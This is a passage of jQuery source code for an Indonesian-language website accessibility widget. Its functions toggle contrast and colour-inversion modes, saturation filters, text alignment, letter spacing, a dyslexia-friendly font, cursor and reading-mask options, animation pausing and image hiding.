            var my_style = $(item)[0]['style']['0'];
            if (my_style == undefined || my_style == null || my_style == "") {
                $(item).removeAttr("style");
            }
        });
    }
}



function action_warna_kode_3(value) {
    if (value == "aktif") {
        $("body").removeClass("animsition");
        $(".navbar-inverse2").css("background-color", "rgb(0, 0, 0)");

        $(
            `*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            var attr_cek = $(item).attr('style');
            if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                $(item).addClass("kontras_3_bg_black_yellow");
            } else {
                $(item).addClass("kontras_3_tanda_code");//ini tanda
                $(item).cssImportant("background-color", "black");
                $(item).cssImportant("color", "yellow");
                $(item).cssImportant("background", "black");
            }
        });

        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "yellow");

        });

        $(".close_layout_banner_background").css("opacity", "1");

        $(
            '*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.columncopyright,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *")'
        ).cssImportant("border-color", "white");



        if (action_garis_bawahi_tautan_widget.length > 0) {
            if (action_garis_bawahi_tautan_widget.length == 1) {
                action_perataan_text_1_2("rata1", "aktif");
                action_perataan_text_1_2("rata2", "noaktif");
            }

            if (action_garis_bawahi_tautan_widget.length == 2) {
                action_perataan_text_1_2("rata1", "noaktif");
                action_perataan_text_1_2("rata2", "aktif");
            }
        }




    } else {
        $('*:not("#widget_menu_disabilitas *")').each(function (i, item) {
            if ($(item).hasClass('kontras_3_tanda_code')) {
                $(item).css({
                    "background-color": "",
                    "background": "",
                    "color": "",
                    "opacity": "",
                });

                $(item).removeClass("kontras_3_tanda_code");
            }
            $(item).removeClass("kontras_3_bg_black_yellow");
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            var my_style = $(item)[0]['style']['0'];
            if (my_style == undefined || my_style == null || my_style == "") {
                $(item).removeAttr("style");
            }
        });

        $('*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("border-color", "");
        $("* > svg *").each(function (i, item) {
            $(item).css({
                "color": "",
            });
        });
        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            $(item).css({

                "opacity": ""
            });
        });
    }
}

function action_warna_kode_4(value) {
    if (value == "aktif") {
        $("body").removeClass("animsition");
        $(
            `*:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            var attr_cek = $(item).attr('style');
            if (typeof attr_cek !== 'undefined' && attr_cek !== false) {
                $(item).addClass("kontras_4_bg_black_white");
            } else {
                $(item).addClass("kontras_4_tanda_code");//ini tanda
                $(item).cssImportant("color", "black");
                $(item).cssImportant("background-color", "white");
                $(item).cssImportant("background", "white");
            }
        });

        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "black");
        });


        $(
            `* > svg:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
      .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
      ")`
        ).each(function (i, item) {
            $(item).cssImportant("color", "black");
            $(item).css({

                "background-color": "",
                "background": "",
            });
        });

        if (action_garis_bawahi_tautan_widget.length > 0) {
            if (action_garis_bawahi_tautan_widget.length == 1) {
                action_perataan_text_1_2("rata1", "aktif");
                action_perataan_text_1_2("rata2", "noaktif");
            }

            if (action_garis_bawahi_tautan_widget.length == 2) {
                action_perataan_text_1_2("rata1", "noaktif");
                action_perataan_text_1_2("rata2", "aktif");
            }
        }


    } else {
        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            if ($(item).hasClass('kontras_4_tanda_code')) {
                $(item).css({
                    "background-color": "",
                    "background": "",
                    "color": "",
                    "opacity": "",
                });

                $(item).removeClass("kontras_4_tanda_code");
            }
            $(item).removeClass("kontras_4_bg_black_white");

        });



        $('*:not(".fa-search,.titletools,svg,.btn-color-mode-switch-inner,.Vue-Toastification__container")').cssImportant("border-color", "");
        $(
            `* > svg *:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
        .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
        ")`
        ).each(function (i, item) {
            $(item).css({
                "color": "",
            });
        });


        $(
            `* > svg:not(".btn-color-mode-switch-inner,.mycheckbox,.Vue-Toastification__container,.slider-navigation,.box_data_permohonan,.columncopyright,.slick-next,.slick-prev,.form_all_daftar_menu_permohonan,
      .container_menu_all > .grouprow,.container_menu_all > .stylecolumnsosmed,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.row_column_creator *
      ")`
        ).each(function (i, item) {
            $(item).css({
                "color": "",
                "background-color": "",
                "background": "",
            });
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            $(item).css({

                "opacity": ""
            });
        });

        $("*:not('#widget_menu_disabilitas *')").each(function (i, item) {
            var my_style = $(item)[0]['style']['0'];
            if (my_style == undefined || my_style == null || my_style == "") {
                $(item).removeAttr("style");
            }
        });

    }

}



function action_warna_kode_1(value) {
    if (value == "aktif") {
        $('html').css({
            'filter': `invert(100%)`
        })


    } else {

        $('html').css({
            'filter': ""
        })
    }
}




function load_active_tulisan_dpt_dibaca() {

    $("#action_tulisan_dapat_di_baca").addClass("active_box_menu_disabilitas");
    $('#action_tulisan_dapat_di_baca .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}
function active_action_ramah_dyseleksia() {

    $("#svg_font_di_perbesar").hide();
    $("#svg_dy_seleksia").show();


    $("#list_strip_loading_action_tulisan_dapat_dibaca").show();
    strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_1", "aktif");

    $('*:not("i *,i, .stylecolumnsosmed,.stylecolumnsosmed *,.fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.class_utama_dropdown .fa-chevron-down")').each(function (i, item) {
        $(item).cssImportant("font-family", "OpenDyslexic Bold");
    })



}

function active_action_tulisan_dapat_dibaca() {


    $('*').css({
        "font-family": "",
    });

    $("#svg_dy_seleksia").hide();
    $("#svg_font_di_perbesar").show();
    $("#text_tulisan_dapat_di_baca").text("Tulisan Dapat Di Baca");

    strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_1", "aktif");
    strip_loading_v2("#list_strip_loading_action_tulisan_dapat_dibaca", "#strip_loading_2", "aktif");

    $("#action_tulisan_dapat_di_baca").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
    /* $(
         '*:not(".fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down, h1 ,h2 , h3,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *")'
     ).css({
         "font-size": "18px",
     });
 
     $("h1,h2,h3,h4").css({
         "font-size": "50px",
     });*/



    $('*:not("i *,i, .stylecolumnsosmed,.stylecolumnsosmed *,.fa-search,.toolbar-disabilitas  *,.fa,.fa-angle-down,#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,.class_utama_dropdown .fa-chevron-down")').each(function (i, item) {
        $(item).cssImportant("font-family", "Arial Serif");
    })

}
function no_active_action_tulisan_dapat_dibaca() {

    $('*').css({
        "font-family": "",
        "font-size": "",

    });
    $('*').each(function (i, item) {
        $(item).cssImportant("font-family", "");
        $(item).cssImportant("font-size", "");
    })
}

function load_active_space_text() {
    $("#action_space_text").addClass("active_box_menu_disabilitas");
    $('#action_space_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("#action_space_text").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
}
function action_space_text_1() {
    $("#list_strip_loading_action_space_text").show();
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "aktif");
    $("#id_space_text").text("Spasi Ringan");
    $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
        "letter-spacing": "1px",
    });

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Spasi Ringan");
        }, 100);
    }
}
function action_space_text_2() {
    $("#list_strip_loading_action_space_text").show();
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "aktif");
    $("#id_space_text").text("Spasi Sedang");

    $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
        "letter-spacing": "4px",
    });
    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Spasi Sedang");
        }, 100);
    }
}
function action_space_text_3() {
    $("#list_strip_loading_action_space_text").show();
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_2", "aktif");
    strip_loading_v3("#list_strip_loading_action_space_text", "#strip_loading_3", "aktif");
    $("#id_space_text").text("Spasi Besar");

    $('div > *:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#widget_menu_disabilitas")').css({
        "letter-spacing": "7px",
    });

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Spasi Besar");
        }, 100);
    }
}
function load_active_perataan_text() {
    $("#action_perataan_text").addClass("active_box_menu_disabilitas");
    $('#action_perataan_text .box_icon_disabilitas .icon_svg_sroke_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_sroke_color")) {
            item.classList = "icon_svg_sroke_color active_icon_svg_sroke_color";
        }
    });

}
function action_perataan_text_1() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");

    $("#text_rata_tulisan").text('Rata Kiri');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Kiri');
        }, 100);
    }
    $("#svg_left_text_icon").show();
    $("#svg_center_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();
    $("#list_strip_loading_perataan_text").show();
    perataan_all_text("kiri", "aktif");


}

function action_perataan_text_2() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "aktif");
    $("#text_rata_tulisan").text('Rata Tengah');


    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Tengah');
        }, 100);
    }

    $("#svg_center_text_icon").show();
    $("#svg_left_text_icon,#svg_right_text_icon,#svg_right_left_text_icon").hide();
    perataan_all_text("kiri", "noaktif");
    perataan_all_text("tengah", "aktif");



}

function action_perataan_text_3() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "aktif");

    $("#text_rata_tulisan").text('Rata Kanan');
    $("#svg_right_text_icon").show();
    $("#svg_left_text_icon,#svg_center_text_icon,#svg_right_left_text_icon").hide();

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Kanan');
        }, 100);
    }
    perataan_all_text("kiri", "noaktif");
    perataan_all_text("tengah", "noaktif");
    perataan_all_text("kanan", "aktif");

}

function action_perataan_text_4() {
    $("#list_strip_loading_perataan_text").show();
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_3", "aktif");
    strip_loading_v4("#list_strip_loading_perataan_text", "#strip_loading_4", "aktif")
    $("#text_rata_tulisan").text('Rata Kanan - Kiri');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Rata Kanan dan Kiri');
        }, 100);
    }
    perataan_all_text("kiri", "noaktif");
    perataan_all_text("tengah", "noaktif");
    perataan_all_text("kanan", "noaktif");
    perataan_all_text("kanan-kiri", "aktif");
    $("#svg_right_left_text_icon").show();
    $("#svg_left_text_icon,#svg_center_text_icon,#svg_right_text_icon").hide();



}


function perataan_all_text(value, action) {
    if (value == "kiri") {
        if (action == "aktif") {
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {
                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {
                    $(item).addClass('rata_text_kiri_widget');
                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_kiri_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "left");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-start");
                    }
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_text_kiri_widget rata_column_kiri_widget");
                }
            });
        }

    } else if (value == "tengah") {
        if (action == "aktif") {
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {

                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {
                    $(item).addClass('rata_text_tengah_widget');
                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_tengah_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "center");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "center");
                    }
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_text_tengah_widget rata_column_tengah_widget");
                }
            });
        }

    } else if (value == "kanan") {
        if (action == "aktif") {

            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {

                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {
                    $(item).addClass('rata_text_kanan_widget');
                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_kanan_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "right");
                    if ($(item).css("flex-direction") == "row") {
                        $(item).cssImportant("justify-content", "flex-end");
                    }
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_text_kanan_widget rata_column_kanan_widget");
                }
            });
        }

    } else if (value == "kanan-kiri") {
        if (action == "aktif") {
            $('*:not("#widget_menu_disabilitas *,.circle_aksesbilitas_popup *,#slider_dsb_element,#slider_dsb_element *")').each(function (i, item) {

                var cek_style = $(item).attr('style');
                if (typeof cek_style !== 'undefined' && cek_style !== false) {

                    if ($(item).css("flex-direction") == "row") {
                        $(item).addClass('rata_column_kanan_kiri_text_widget');
                    }
                } else {
                    $(item).addClass("perataan_tanda_code");
                    $(item).cssImportant("text-align", "justify");
                    $(item).cssImportant("text-justify", "inter-word");
                    $(item).cssImportant("justify-content", "");
                }
            });
        } else {
            $("*").each(function (i, item) {
                if ($(item).hasClass('perataan_tanda_code')) {
                    $(item).css({
                        "text-align": "",
                        "justify-content": "",
                        "text-justify": ""
                    });

                    $(item).removeClass("perataan_tanda_code");
                } else {
                    $(item).removeClass("rata_column_kanan_kiri_text_widget");
                }
            });
        }

    }
}

function action_kontras_1() {

    action_warna_kode_1("aktif");
    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");


    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_warna,#svg_kontras_light").hide();
    $("#svg_balikan_warna").show();
    $("#text_name_kontras").text('Balikan Warna');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Balikan Warna');
        }, 100);
    }



}


function action_kontras_2() {
    action_warna_kode_1("noaktif");
    action_warna_kode_2("aktif");

    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "aktif");
    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_light,#svg_balikan_warna").hide();
    $("#svg_kontras_warna").show();
    $("#text_name_kontras").text('Kontras Tinggi');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Kontras Tinggi');
        }, 100);
    }
    cek_grey_scale_active_no_active();

}


function action_kontras_3() {
    action_warna_kode_1("noaktif");
    action_warna_kode_2("noaktif");

    action_warna_kode_3("aktif");

    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "aktif");
    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_light,#svg_kontras_warna,#svg_balikan_warna").hide();
    $("#svg_kontras_klise").show();
    $("#text_name_kontras").text('Latar Gelap');
    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Latar Gelap');
        }, 100);
    }
    cek_grey_scale_active_no_active();
}

function action_kontras_4() {
    action_warna_kode_1("noaktif");
    action_warna_kode_2("noaktif");
    action_warna_kode_3("noaktif");
    action_warna_kode_4("aktif");
    $("#list_strip_loading_action_kontras").show();
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_1", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_2", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_3", "aktif");
    strip_loading_v4("#list_strip_loading_action_kontras", "#strip_loading_4", "aktif");

    $("#svg_kontras_multi,#svg_kontras_klise,#svg_kontras_klise,#svg_kontras_warna,#svg_balikan_warna").hide();
    $("#svg_kontras_light").show();
    $("#text_name_kontras").text('Latar Terang');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction('Latar Terang');
        }, 100);
    }
    cek_grey_scale_active_no_active();
}

function clear_set_text_kecil() {
    action_text_kecil.length = 0;
    $("#action_perkecil_text").removeClass("active_box_menu_disabilitas");
    $('#action_perkecil_text .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("active_icon_svg_color")) {
            item.classList = "icon_svg_color";
        }
    });

    $("#action_perkecil_text").find(".box_text_bottom_disabilitas").removeClass('active_box_text_bottom_disabilitas');
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_1", "noaktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_2", "noaktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_3", "noaktif")
    strip_loading_v4("#list_strip_loading_perkecil_text", "#strip_loading_4", "noaktif")

    $('*:not("#widget_menu_disabilitas *")').css({
        "font-size": "",
    });
    localStorage.removeItem("text_kecil");
}


function load_active_hidden_image() {
    $("#action_hidden_image").addClass("active_box_menu_disabilitas");
    $('#action_hidden_image .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("#action_hidden_image").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

    $('* > img:not("#widget_menu_disabilitas *")').each(function (i, item) {
        $(item).cssImportant("visibility", "hidden");
    });
}


function action_kursor_widget_1() {

    $("#list_strip_loading_action_kursor").show();
    $("#svg_kursor_web").show();
    $("#svg_kursor_masker").hide();
    $("#svg_kursor_masker_v2").hide();
    $("#text_id_kursor").text("Kursor");

    strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_1", "aktif");
    $("#action_kursor").addClass("active_box_menu_disabilitas");
    $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    // $("*").addClass("cursor_website_all");
    $("#action_kursor").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
    setTimeout(() => {
        data_move_mouse();
        $("*").addClass("cursor_website_all");
    }, 100);
}



function action_kursor_widget_2() {
    //load_active_kursor_change

    $("#svg_kursor_web").hide();
    $("#svg_kursor_masker").show();
    $("#svg_kursor_masker_v2").hide();
    $("#text_id_kursor").text("Masker Bacaan");


    $("#list_strip_loading_action_kursor").show();
    strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_2", "aktif");


    $("#action_kursor").addClass("active_box_menu_disabilitas");
    $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("*").removeClass("cursor_website_all");
    $("#action_kursor").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

    setTimeout(() => {
        data_move_mouse();
    }, 100);

}


function action_kursor_widget_3() {

    $("#svg_kursor_web").hide();
    $("#svg_kursor_masker").hide();
    $("#svg_kursor_masker_v2").show();
    $("#text_id_kursor").text("Baca Panduan");
    $("#list_strip_loading_action_kursor").show();
    strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_2", "aktif");
    strip_loading_v3("#list_strip_loading_action_kursor", "#strip_loading_3", "aktif");


    $("#action_kursor").addClass("active_box_menu_disabilitas");
    $('#action_kursor .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });
    $("*").removeClass("cursor_website_all");
    $("#action_kursor").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

    setTimeout(() => {
        data_move_mouse();

    }, 100);
}

function load_active_animate_pause() {
    $("#action_animate_pause").addClass("active_box_menu_disabilitas");
    $('#action_animate_pause .box_icon_disabilitas svg *').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "active_icon_svg_color";
        }

        if (name_class.includes("icon_svg_sroke_color")) {
            item.classList = "active_icon_svg_sroke_color";
        }

    });

    interval_animate_widget = setInterval(cek_animate_new_widget, 10);
    $("#text_id_animasi").text("Animasi Di Jalankan");

    $("#svg_animasi_play").show();
    $("#svg_animasi_pause").hide();
    $("#action_animate_pause").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');

    if (cek_action_sound_search.length > 0) {
        setTimeout(() => {
            callfunction("Animasi Di Jalankan");
        }, 100);
    }

}

function load_active_tooltip_teks_action() {


    $("#action_tooltip").addClass("active_box_menu_disabilitas");
    $("#action_tooltip").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');
    $('#action_tooltip .box_icon_disabilitas .icon_svg_color').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_color")) {
            item.classList = "icon_svg_color active_icon_svg_color";
        }
    });


}

function load_active_grey_scale_v2() {


    $("#text_tulisan_grey_scale").text('Saturasi Tinggi');
    $("#action_grey_scale").addClass("active_box_menu_disabilitas");
    $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_grey_scale_color_1")) {
            item.classList = "icon_svg_grey_scale_color_1 active_icon_svg_grey_scale_color_1";
        }
        if (name_class.includes("icon_svg_grey_scale_color_2")) {
            item.classList = "icon_svg_grey_scale_color_2 active_icon_svg_grey_scale_color_2";
        }
        if (name_class.includes("icon_svg_grey_scale_color_3")) {
            item.classList = "icon_svg_grey_scale_color_3 active_icon_svg_grey_scale_color_3";
        }
        if (name_class.includes("icon_svg_grey_scale_color_4")) {
            item.classList = "icon_svg_grey_scale_color_4 active_icon_svg_grey_scale_color_4";
        }
    });
    $("#action_grey_scale").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');


    strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_2", "aktif");



    if (action_contrash_widget.length == 1 && action_grey_scale_widget.length == 0) {
        action_warna_kode_1("aktif");
    }




    $('html').css({
        'filter': `saturate(3)`,
    });
}

function load_active_grey_scale_v3() {
    $("#text_tulisan_grey_scale").text('Desaturasi');
    $("#action_grey_scale").addClass("active_box_menu_disabilitas");
    $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_grey_scale_color_1")) {
            item.classList = "icon_svg_grey_scale_color_1 active_icon_svg_grey_scale_color_1";
        }
        if (name_class.includes("icon_svg_grey_scale_color_2")) {
            item.classList = "icon_svg_grey_scale_color_2 active_icon_svg_grey_scale_color_2";
        }
        if (name_class.includes("icon_svg_grey_scale_color_3")) {
            item.classList = "icon_svg_grey_scale_color_3 active_icon_svg_grey_scale_color_3";
        }
        if (name_class.includes("icon_svg_grey_scale_color_4")) {
            item.classList = "icon_svg_grey_scale_color_4 active_icon_svg_grey_scale_color_4";
        }
    });
    $("#action_grey_scale").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');


    strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_1", "aktif");
    strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_2", "aktif");
    strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_3", "aktif");

    if (action_contrash_widget.length == 1 && action_grey_scale_widget.length == 0) {
        action_warna_kode_1("aktif");
    }

    $('html').css({
        'filter': `grayscale(100%)`
    });
}

function load_active_grey_scale() {
    $("#text_tulisan_grey_scale").text('Saturasi Rendah');
    $("#action_grey_scale").addClass("active_box_menu_disabilitas");
    $('#action_grey_scale .box_icon_disabilitas path').each(function (i, item) {
        var name_class = item.classList.value;
        if (name_class.includes("icon_svg_grey_scale_color_1")) {
            item.classList = "icon_svg_grey_scale_color_1 active_icon_svg_grey_scale_color_1";
        }
        if (name_class.includes("icon_svg_grey_scale_color_2")) {
            item.classList = "icon_svg_grey_scale_color_2 active_icon_svg_grey_scale_color_2";
        }
        if (name_class.includes("icon_svg_grey_scale_color_3")) {
            item.classList = "icon_svg_grey_scale_color_3 active_icon_svg_grey_scale_color_3";
        }
        if (name_class.includes("icon_svg_grey_scale_color_4")) {
            item.classList = "icon_svg_grey_scale_color_4 active_icon_svg_grey_scale_color_4";
        }
    });
    $("#action_grey_scale").find(".box_text_bottom_disabilitas").addClass('active_box_text_bottom_disabilitas');




    $("#list_strip_loading_action_grey_scale").show();
    strip_loading_v3("#list_strip_loading_action_grey_scale", "#strip_loading_1", "aktif");



    if (action_contrash_widget.length == 1 && action_grey_scale_widget.length == 0) {
        action_warna_kode_1("aktif");
    }



    $('html').css({
        'filter': `saturate(0.5)`,
    });


    /*
    
        $('html').css({
            'filter': `grayscale(100%)`
        })
    */

}



function load_active_text_kecil() {
